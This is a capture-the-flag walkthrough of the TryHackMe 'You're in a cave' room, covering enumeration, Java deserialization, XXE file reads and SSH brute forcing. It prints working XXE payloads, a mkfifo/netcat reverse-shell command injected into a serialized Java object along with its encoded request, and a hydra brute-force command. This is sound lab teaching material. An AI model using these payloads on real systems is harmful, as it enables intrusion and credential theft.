You're in a cave - TryHackMe
A complete walkthrough of the TryHackMe You're in a cave room, covering web enumeration, Java serialization, XXE, reverse shells, SSH credential discovery, GPG, SUID/sudo enumeration, process manipulation, and Docker container escape.

Overview
You’re in a cave is a Hard-level TryHackMe machine that combines several different areas of penetration testing:
- Network and service enumeration
- Web content discovery
- Understanding unusual application behaviour
- Java serialization
- XML External Entity (XXE) injection
- Source-code disclosure
- Reverse-shell payload generation
- SSH password attacks
- GPG key management and decryption
- Linux privilege escalation
- Process and file enumeration
sudoabuse through process manipulation- Docker/container enumeration
- Privileged-container escape
What makes this room interesting is that the exploitation path is not immediately obvious. The application repeatedly gives small clues, and the key is to connect those clues together rather than treating every endpoint as an isolated vulnerability.
Learning approach: Throughout this write-up, I will explain not only what command was used, but also why a pentester would think of trying it at that point.
1. Reconnaissance
I started with a full TCP port scan using Nmap.
nmap -sC -sV -p- -T4 -oN /home/kali/Desktop/THM_LAB/rooms/hard/u_r_in_a_cave/scan.txt <target-ip>
What does this command do?
| Option | Meaning |
|---|---|
-sC | Run Nmap’s default NSE scripts |
-sV | Detect service versions |
-p- | Scan all TCP ports from 1-65535 |
-T4 | Use a faster timing profile |
-oN | Save the results as normal text output |
The scan revealed three interesting open ports:
| Port | Service | What I investigated |
|---|---|---|
2222/tcp | SSH | Possible remote login |
80/tcp | HTTP | Main web application |
3333/tcp | Unknown/custom service | Investigated manually with Netcat |

Initial attack surface
At this point, I had three obvious attack surfaces:
                 TARGET
                    |
       +------------+------------+
       |            |            |
      :80         :2222        :3333
       |            |            |
      HTTP         SSH        Unknown
       |            |            |
    Web app     Credentials?   Custom
Since SSH normally requires credentials, the web services were the most promising starting point.
2. Web Application Enumeration
Opening the web application revealed an unusual input field asking:
“what do you do?”
At first, this was confusing. It did not look like a normal login page, search page, or conventional web application.
http://<target-ip>/
The question itself was a clue that this application was probably designed around actions/commands rather than ordinary pages.

I then checked port 3333 in the browser:
http://<target-ip>:3333
This time the page said something similar to:
“you find yourself in a cave, what do you do?”
This made the earlier question much more meaningful.
The application was presenting an interactive scenario, and the input probably represented an action that the backend would process.
That gave me a hypothesis:
User input
   ↓
Application action
   ↓
Backend processing
   ↓
Something interesting happens
At this stage I did not yet know whether the input was being interpreted as a command, object, serialized data, or something else.
3. Directory and Endpoint Enumeration
When the application gives us a strange input mechanism, one useful next step is to discover the other functionality exposed by the web server.
I started directory fuzzing with ffuf:
ffuf -u http://<target-ip>/FUZZ \
-w /usr/share/seclists/Discovery/Web-Content/big.txt \
-t 50
Why use ffuf here?
A web application may expose functionality that is not linked from the homepage.
For example:
/
├── index.php
├── action.php
├── search
├── matches
├── walk
└── hidden/...
A browser only shows what the application chooses to link. A content-discovery tool checks whether additional paths exist.
The scan revealed endpoints such as:
matchessearchwalklamp

4. Investigating the Discovered Endpoints
I opened the discovered endpoints manually.
Instead of normal HTML responses, some of them returned what looked like encoded data.

The data looked like Base64, so I tested that hypothesis:
echo '<encoded-base64-data>' | base64 -d
The decoded content was not a normal message. It looked like a Java serialized object.

This was an important clue.
5. Recognizing Java Serialization
The important distinction here is:
Base64
   ↓
Encoding
   ↓
Decoded bytes
   ↓
Java serialization
Base64 is only an encoding mechanism. It does not mean the underlying data is encrypted.
A common Java serialization stream begins with the magic bytes:
AC ED 00 05
When represented in Base64, Java serialized data commonly starts with something like:
rO0AB...
That rO0AB prefix is a useful fingerprint for Java serialization.
So now the application appeared to be doing something similar to:
HTTP request
     ↓
Encoded serialized Java object
     ↓
Backend deserializes object
     ↓
Application performs an action
This changed the direction of the investigation.
6. Inspecting the HTTP Requests
I wanted to understand how the discovered endpoints were actually connected to the application.

I used curl to inspect the main page and test the action handler:
curl -i -X POST http://<target-ip>/action.php \
-d 'action=<endpoint>'
I also searched the HTML for interesting keywords:
curl -s http://<target-ip>/ | grep -Ei 'action|work|matches|search|walk'
Conceptually / Logically thinking
This is a very normal progression during web enumeration:
Nmap
  ↓
HTTP discovered
  ↓
Browse application
  ↓
Interesting input
  ↓
Content discovery
  ↓
Interesting endpoints
  ↓
Inspect requests/responses
  ↓
Identify data format
The clue was the combination of:
- An input asking what do you do?
- Endpoints representing actions such as
walkandsearch - Encoded responses
- Base64 decoding revealing Java serialized objects
Once those clues appeared together, it was reasonable to investigate how the backend was processing serialized Java objects.
7. Investigating Port 3333
I also connected directly to the service on port 3333:
nc <target-ip> 3333
This allowed me to interact with the service without a browser.
I tried the actions I had discovered during directory enumeration, including search, matches, walk, lamp
The service responded with information that exposed more clues about the application and its internal files.

This was an important turning point.
The web application was no longer just a black box. It was starting to reveal information about the Java application running behind it.
8. Burp Suite and the XML Clue
I then moved to Burp Suite so I could inspect and modify the HTTP requests directly.

While experimenting with the request body and Content-Type, I encountered an error similar to:
Start tag expected, '<' not found
The application was expecting XML.
That immediately raised an interesting possibility:
If the server parses XML, does it support external entities?
This is the classic situation where a penetration tester would test for XML External Entity (XXE).

9. XXE File Read

I tested a basic external entity payload against /etc/passwd:
<?xml version="1.0"?>
<!DOCTYPE root [
  <!ENTITY test SYSTEM 'file:///etc/passwd'>
]>
<root>&test;</root>
The server processed the external entity, confirming that local file access was possible through XXE.
This was a major vulnerability.
Why /etc/passwd?
/etc/passwd is a common first test because it is:
- Usually readable by low-privileged users
- A predictable file
- A quick way to verify local file disclosure
- Useful for discovering usernames
The important lesson is that we do not immediately jump to sensitive files. First we establish whether the vulnerability actually works.
10. Reading the Java Source Code Through XXE
Once local file disclosure worked, I started looking for application source code.
The earlier responses had already suggested that the application was Java-based and that its files were located under /home/cave/src.
I therefore tried:
<?xml version="1.0"?>
<!DOCTYPE root [
  <!ENTITY test SYSTEM 'file:////home/cave/src/RPG.java'>
]>
<root>&test;</root>
I repeated this technique against interesting files.
For example:
<?xml version="1.0"?>
<!DOCTYPE root [
  <!ENTITY test SYSTEM 'file:////home/cave/src/run.sh'>
]>
<root>&test;</root>
Eventually I was able to obtain contents from files including
RPG.java, RPG.class, Action.class, Serialize.class, commons-io-2.7.jar, run.sh
11. Why Source-Code Disclosure Was So Important
This was much more valuable than simply reading /etc/passwd.
Source code can reveal:
- File locations
- Class names
- Object structure
- Serialization logic
- Commands executed by the application
- Expected input formats
- Authentication logic
- Hidden functionality
- Vulnerable code paths
At this point the methodology changed from:
“Can I find a vulnerability?”
to:
“Can I understand exactly how the application works?”
For a difficult CTF, source-code disclosure can turn a guessing game into a code-reading problem.
12. Understanding the Java Application
I inspected the recovered Java source and focused on RPG.java.

The important observation was that the application created an Action object and serialized it.
The relevant idea was approximately:
Serialize.toString(
    new Action("abc", "...")
);
This showed that the value supplied to the Action object eventually became part of the serialized object sent to the application.
That gave me a way to construct a valid object locally rather than manually trying to edit the Base64 data.
13. Building a Custom Java Object
I modified the Java code so that it generated an Action object containing a command-injection payload.
The relevant concept was:
public static void main(String[] args) {
    try {
        String str = Serialize.toString(
            new Action(
                "abc",
                "trying\";rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc [attaker-ip] 1234 >/tmp/f;echo \""
            )
        );

        System.out.println("abc : " + str);

    } catch (Exception e) {
        System.out.println("aa");
    }
}
The important part is not simply the reverse shell.
The important discovery was:
Application expects a Java Action object
             ↓
We can create the same object ourselves
             ↓
The object contains attacker-controlled command data
             ↓
The application executes/processes that data
14. Compiling the Java Code
Because the target application used an older Java environment, I used a Java 8 Docker image to compile and execute the helper program:
docker run --rm \
-v "$PWD":/work \
-w /work \
eclipse-temurin:8-jdk \
javac RPG.java
Then:
docker run --rm \
-v "$PWD":/work \
-w /work \
eclipse-temurin:8-jdk \
java RPG
This generated the serialized output.

15. From Base64 to a URL-Safe Request
The serialized object was initially represented as Base64.
I stored the value:
nano b64.txt
Then:
B64=$(cat ./b64.txt)
export B64
Finally I URL-encoded it:
python3 -c 'import urllib.parse, os; print(urllib.parse.quote(os.environ["B64"], safe=""))'
URL encoding converts those characters into a representation that can safely travel through the request.
So the transformation was:
Java object
    ↓
Serialized bytes
    ↓
Base64
    ↓
URL encoding
    ↓
HTTP request
16. Obtaining the Cave Shell
I started a listener on my machine:
rlwrap nc -lvnp 4444
Then I submitted the generated serialized payload through the vulnerable application.
The resulting request looked similar to:
action.php?<xml>rO0ABXNyAAZBY3Rpb275vE3ugB8ZOwIAA0wAB2NvbW1hbmR0ABJMamF2YS9sYW5nL1N0cmluZztMAARuYW1lcQB+AAFMAAZvdXRwdXRxAH4AAXhwdABhdHJ5aW5nIjtybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vc2ggLWkgMj4mMXxuYyAxOTIuMTY4LjEyOS4yMzUgNDQ0NCA%2BL3RtcC9mO2VjaG8gInQAA2FiY3QAAA%3D%3D</xml>

The reverse shell connected back successfully.
I now had a shell on the machine as the cave user.
17. The First Flag and the Regex Clue
After obtaining the cave shell, I found the first flag.
However, the flag also contained a clue in the form of a regular expression.
This was another important design element of the room.
Instead of simply giving the next password, the machine was giving a format describing possible passwords.
That suggested the next step:
Regex
  ↓
Generate possible strings
  ↓
Use them as a password wordlist
  ↓
Test SSH authentication
18. Generating a Wordlist from the Regex
I researched how to generate strings from regular expressions and found the exrex utility.
I used it to generate possible passwords:
exrex -o passwords "[REDACTED-REGEX]"

The result was a wordlist named:
passwords
Why does this work?
A regex describes a set of valid strings.
For example, conceptually:
abc[0-9]
could produce:
abc0
abc1
abc2
...
abc9
So instead of blindly brute-forcing every possible password, we use the regex as a constraint and generate only strings matching that pattern.
19. SSH Brute Force
The machine exposed SSH on port 2222.
I had also discovered a likely username door
So I tested the generated wordlist against SSH:
hydra -l door -P passwords <target-ip> ssh -s 2222 -vV

Hydra eventually found a valid password.
